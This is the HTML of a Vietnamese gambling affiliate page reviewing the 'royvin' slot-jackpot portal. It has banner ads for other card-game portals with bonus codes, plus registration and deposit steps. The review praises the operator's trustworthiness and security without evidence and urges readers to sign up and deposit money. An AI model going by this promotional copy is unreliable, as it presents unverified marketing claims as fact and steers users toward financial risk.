!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4482 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child boxed header-shadow bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://topgamebai.co/" title="Topgamebai - Cổng game bài đổi thưởng uy tín" rel="home">
    <img width="156" height="90" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png" class="header_logo header-logo" alt="Topgamebai"/><img  width="156" height="90" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png" class="header-logo-dark" alt="Topgamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-uppercase">
              <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483 menu-item-design-default has-dropdown"><a href="https://topgamebai.co/" class="nav-top-link">Game bài đổi thưởng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://topgamebai.co/mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921 menu-item-design-default"><a href="https://topgamebai.co/nohu/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590 menu-item-design-default"><a href="https://topgamebai.co/xoc-dia-online/" class="nav-top-link">XÓC ĐĨA</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591 menu-item-design-default"><a href="https://topgamebai.co/tai-xiu-online/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589 menu-item-design-default"><a href="https://topgamebai.co/ban-ca-doi-thuong/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-3879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879 menu-item-design-default"><a href="https://topgamebai.co/nha-cai-uy-tin/" class="nav-top-link">NHÀ CÁI</a></li>
<li id="menu-item-6592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5530 active"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://topgamebai.co/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Đánh giá game nổ hũ royvin &#8211; có chất lượng và uy tín hay không?</h1>
                <div class="content__single">
                   <p><i><span style="font-weight: 400;">Game nổ hũ trong thời gian gần đây nhận được sự quan tâm từ rất nhiều anh em trong ngành. Trong đó, cổng game </span></i><a href="https://topgamebai.co/no-hu-royvin/"><b><i>nổ hũ royvin</i></b></a><i><span style="font-weight: 400;"> là cái tên mà các thành viên cá cược quan tâm và tìm hiểu. Tuy nhiên, chất lượng của cổng game này ra sao thì không phải ai cũng nắm rõ. Vì thế, để quyết định có nên đầu tư vào đây hay không, hãy cùng xem các đánh giá từ tổng quan đến chi tiết về đơn vị. </span></i><b><i>TGBCO </i></b><i><span style="font-weight: 400;">sẽ tổng hợp các thông tin một cách chi tiết và chính xác nhất về sân chơi này!</span></i></p>
          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkgo88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GO88</div>
          <div class="noidung_item" >Game bài tặng code 50K - Thưởng 120% nạp lần đầu momo</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkhit" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/hit-club.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >HIT CLUB</div>
          <div class="noidung_item" >Game bài đổi thưởng - Tặng code 50K trải nghiệm</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/hit-club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkfa88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/04/fa88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng online tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh4">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkiwinclub" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/iwin.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >iWIN Club</div>
          <div class="noidung_item" >Game iwin club - game bài không thu phế - Tặng code 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkiwinclub" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/iwin-club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh5">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkwin79" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/win79-game.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >WIN79</div>
          <div class="noidung_item" >Game bài đổi thưởng màn hình dọc - Tặng Code 79K cho tân thủ</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkwin79" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/win79/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh6">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkb52club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/b52-club.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >B52 CLUB</div>
          <div class="noidung_item" >Game bài bom tấn - Tặng code 50K chơi thử</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkb52club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/b52-club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh7">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/link789club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/789-club.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >789CLUB</div>
          <div class="noidung_item" >Game bài casino - Tặng code 55K cực hot</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/link789club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/789club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
<h2><b>Giới thiệu về nổ hũ royvin</b></h2>
<p><span style="font-weight: 400;">Cái tên Royvin dù chưa quá nổi bật trong lĩnh vực và vừa chỉ mới trình làng. Tuy nhiên nếu so sánh về chất lượng, có thể nói đơn vị không thua kém bất kỳ một cái tên nào cả. Từ hình ảnh, những thứ dễ nhìn thấy nhất đã đủ để thu hút người chơi tham gia cá cược tại royvin. Đây được xem là sân chơi uy tín, nơi mang đến các trải nghiệm thú vị cho nhiều người, chúng cũng đang dần trở thành cái tên được đánh giá cao trên các diễn đàn game online hiện nay.</span></p>
<p><span style="font-weight: 400;">Dù mới ra mắt từ cuối năm 2020 xong tiếng vang của royvin khiến nhiều đối thủ khác phải cúi đầu. Đơn vị trong tương lai không ngừng cố gắng và phấn đấu để có được một chỗ đứng vững chắc và thuộc top đầu đơn vị </span><b>nổ hũ </b><span style="font-weight: 400;">trên thị trường. Đặc biệt, royvin cam kết sẽ mang đến trải nghiệm cũng như quyền lợi tốt nhất cho thành viên của mình. Mọi quyền lợi đều được quy định rõ ràng, giúp anh em an tâm khi gia nhập.</span></p>
<h2><b>Đánh giá điểm nổi bật của nổ hũ royvin</b></h2>
<p><span style="font-weight: 400;">Để có được thành công và điểm nhấn trong mắt khách hàng như ngày hôm nay, nổ hũ royvin đã phát triển tốt nhiều khía cạnh trên thị trường hiện nay. Với thị trường cạnh tranh đầy khốc liệt về </span><a href="https://topgamebai.co/"><b>game đổi thưởng</b></a><span style="font-weight: 400;">, cổng game này đã luôn nỗ lực cập nhập và xây dựng nên một sân chơi tốt nhất. Các điểm nổi bật của chúng được kể đến như sau:</span></p>
<h3><b><i>Giao diện đẹp mắt, dễ nhìn</i></b></h3>
<figure id="attachment_4484" aria-describedby="caption-attachment-4484" style="width: 512px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load size-full wp-image-4484" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20288%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-2.jpg" alt="Giao diện rõ ràng, đẹp lạ" width="512" height="288" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-2.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-2-300x169.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4484" class="wp-caption-text">Giao diện rõ ràng, đẹp lạ</figcaption></figure>
<p><span style="font-weight: 400;">Phong cách thiết kế cùng màu sắc của đơn vị rất phù hợp với cái tên Royvin mang đầy tính hoàng gia. Tông vàng cũng những hoạ tiết cho các tựa game được đầu tư giống như các nhân vật tại khu vực hoàng gia đó. </span></p>
<p><span style="font-weight: 400;">Sự thống nhất trong lối thiết kế giao diện này khiến người chơi cảm thấy thực sự thích thú khi tham gia cá cược. Không gian xung quanh khiến bạn thực sự cảm thấy thú vị vì có cơ hội được trải nghiệm. Sự nổi bật trong giao diện thiết kế đã thực sự mang lại sức hút cho người chơi.</span></p>
<h3><b><i>Hình ảnh, âm thanh sống động</i></b></h3>
<p><span style="font-weight: 400;">Đồ hoạ và âm thanh sử dụng trong royvin được đánh giá cao về chất lượng, tất cả đều mang đến cảm giác vượt trội, tiên tiến khi sử dụng. Tông màu sắc trong các game nổ hũ tại royvin vẫn luôn đề cao màu vàng đen huyền thoại của đơn vị. Canh đó, hình ảnh 3D thú vị giúp người chơi cảm thấy hứng thú khi tham gia cá cược.</span></p>
<p><span style="font-weight: 400;">Không chỉ thế, phần âm thanh sống động, phù hợp với từng thể loại game giúp mọi người cảm thấy hưng phấn, thú vị khi chơi nổ hũ. Bạn vừa có thể cá cược và vừa có thể thư giãn bằng nhiều kiểu âm thanh khác nhau. </span></p>
<h3><b><i>Hệ thống chăm sóc khách hàng 24/7</i></b></h3>
<figure id="attachment_4485" aria-describedby="caption-attachment-4485" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4485" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20331%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-3.jpg" alt="Chăm sóc khách hàng kỹ lưỡng, cụ thể" width="512" height="331" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-3.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-3-300x194.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4485" class="wp-caption-text">Chăm sóc khách hàng kỹ lưỡng, cụ thể</figcaption></figure>
<p><span style="font-weight: 400;">Để đảm bảo trải nghiệm khách hàng một cách tối đa, royvin cung cấp hệ thống chăm sóc khách hàng nhằm giải đáp mọi vấn đề, khúc mắc của người chơi về các trò chơi cá cược, nổ hũ. Vì thế, người chơi không phải lo lắng khi chưa nắm rõ mảng này mảng kia vì đơn vị sẽ tận tình giải quyết triệt để.</span></p>
<h3><b><i>Hệ thống bảo mật cao cấp</i></b></h3>
<p><span style="font-weight: 400;">Luôn đề cao sự an toàn cho thành viên là những điều royvin luôn đặt lên hàng đầu. Nổ hũ royvin sở hữu hệ thống bảo mật cao cấp, được khoá bằng nhiều lớp để không một hacker hay ai có thể dễ dàng truy cập tài khoản, xem thông tin cá nhân và giao dịch… Trong các diễn đàn </span><a href="https://topgamebai.co/no-hu/"><b>nổ hũ club</b></a><span style="font-weight: 400;">, tính bảo mật của sân chơi này đã được nhiều người đánh giá cao và ghi nhận.</span></p>
<h3><b><i>Các chương trình ưu đãi hấp dẫn, thú vị</i></b></h3>
<figure id="attachment_4486" aria-describedby="caption-attachment-4486" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4486" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-4.jpg" alt="Nhiều chương trình thú vị" width="500" height="206" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-4.jpg 500w, https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-4-300x124.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-4486" class="wp-caption-text">Nhiều chương trình thú vị</figcaption></figure>
<p><span style="font-weight: 400;">Royvin luôn tạo điều kiện giúp thành viên có thêm nguồn vốn cá nhân cho mình. Người chơi có thể nhận giftcode, tri ân khách hàng vip từ nhiều trò chơi </span><b>game bài đổi thưởng</b><span style="font-weight: 400;">, sự kiện vàng vào những khung giờ nhất định… Ngày nào bạn cũng có thể có cơ hội trúng thưởng nếu chăm chỉ tìm kiếm và tham gia cá cược.</span></p>
<h2><b>Hướng dẫn đăng ký thành viên tại nổ hũ royvin</b></h2>
<figure id="attachment_4487" aria-describedby="caption-attachment-4487" style="width: 512px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-4487" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20286%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-5.jpg" alt="Đăng ký thành viên tại nổ hũ royvin " width="512" height="286" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-5.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-5-300x168.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4487" class="wp-caption-text">Đăng ký thành viên tại nổ hũ royvin</figcaption></figure>
<p><span style="font-weight: 400;">Để trở thành một thành viên và có cơ hội trải nghiệm những tiện ích tại đơn vị, bạn cần đăng ký tài khoản theo các bước như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Truy cập vào website chính của nhà cái nổ hũ royvin qua </span><span style="font-weight: 400;">https://royvin.net/</span><span style="font-weight: 400;"> rồi tìm kiếm mục đăng ký ngay trên trang chủ của nhà cái.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điền đầy đủ các thông tin mà đơn vị yêu cầu một cách chính xác và duy nhất một lần trên 1 tài khoản. Bao gồm họ và tên, số điện thoại, email và mật khẩu được đánh lại để có độ chính xác cao.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chọn mục hoàn tất để hoàn thành xong việc tạo tài khoản.</span></li>
</ul>
<p><span style="font-weight: 400;">Những bước đơn giản như vậy sẽ giúp bạn trở thành một phần của nổ hũ royvin, có cơ hội trải nghiệm và tham gia nhiều vào các màn đấu thú vị. </span></p>
<h2><b>Hướng dẫn rút nạp tiền tại nổ hũ royvin</b></h2>
<p><span style="font-weight: 400;">Tại royvin, người chơi sẽ có cơ hội nạp tiền bằng nhiều hình thức khác nhua bao gồm thẻ cào điện thoại, internet banking hay ví điện tử. Các mục rút nạp tiền của đơn vị đều được thể hiện rõ tại trang chủ và người chơi có thể dễ dàng thực hiện theo các bước để hoàn thành giao dịch.</span></p>
<p><span style="font-weight: 400;">Bên trên là những thông tin về nổ hũ royvin mà bạn cần biết. Mong rằng thông qua một số chia sẻ ở bài viết này, người đọc sẽ có cơ hội nắm được đánh giá điểm nổi bật của đơn vị cùng cách đăng ký, rút nạp tiền nhanh chóng của royvin. Và để có cơ hội trải nghiệm dịch vụ chất lượng cùng hệ thống chuyên nghiệp, bạn hãy nhanh chóng đăng ký thành viên tại nổ hũ royvin ngay hôm nay. </span></p>
                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/boaclub/" title="Boaclub &#8211; Cổng game bài online đang thu hút hàng triệu lượt truy cập mỗi ngày">
                                            <img width="700" height="420" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20420%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6473-1.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="Boaclub &#8211; Cổng game bài online đang thu hút hàng triệu lượt truy cập mỗi ngày" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6473-1.jpeg 700w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6473-1-300x180.jpeg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/boaclub/" title="Boaclub &#8211; Cổng game bài online đang thu hút hàng triệu lượt truy cập mỗi ngày">Boaclub &#8211; Cổng game bài online đang thu hút hàng triệu lượt truy cập mỗi ngày</a></h3>
                                          <div class="box__des">
                                            <p>Boaclub &#8211; Cổng game online đang thu hút hàng triệu lượt truy cập mỗi ngày trong thời gian gần đây. Nhưng để có được những đánh giá chi tiết về sự uy tín, độ an toàn của cổng game bài đổi thưởng này bạn không nên bỏ qua phần tổng hợp được chúng tôi chia [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/topzo/" title="Topzo – Cổng game bài ấn tượng, uy tín nhất năm 2024">
                                            <img width="1282" height="597" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201282%20597%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Topzo – Cổng game bài ấn tượng, uy tín nhất năm 2024" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1.png 1282w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1-300x140.png 300w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1-1024x477.png 1024w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1-768x358.png 768w" sizes="auto, (max-width: 1282px) 100vw, 1282px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/topzo/" title="Topzo – Cổng game bài ấn tượng, uy tín nhất năm 2024">Topzo – Cổng game bài ấn tượng, uy tín nhất năm 2024</a></h3>
                                          <div class="box__des">
